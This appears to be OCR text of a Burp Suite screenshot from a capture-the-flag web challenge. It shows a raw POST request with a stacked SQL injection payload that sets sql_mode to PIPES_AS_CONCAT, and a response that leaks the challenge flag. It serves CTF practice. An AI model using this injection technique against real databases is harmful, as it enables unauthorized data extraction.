 Go Cancel < ▼ > ▼ Target: http://8b82a580-fdf7-4ff5-a969-02746a09a4e8.node3.b
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 8b82a580-fdf7-4ff5-a969-02746a09a4e8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Connection: close
Referer: http://8b82a580-fdf7-4ff5-a969-02746a09a4e8.node3.buuoj.cn/
Cookie: PHPSESSID=35f00963e5e227904a7b6ddfba022c22
Upgrade-Insecure-Requests: 1
query=1;set sql_mode=PIPES_AS_CONCAT;select 1
Response
Raw Headers Hex HTML Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => 1
)
Array
(
[0] => 1flag{dc4129d5-563b-409d-b505-cda44bd28b36}
)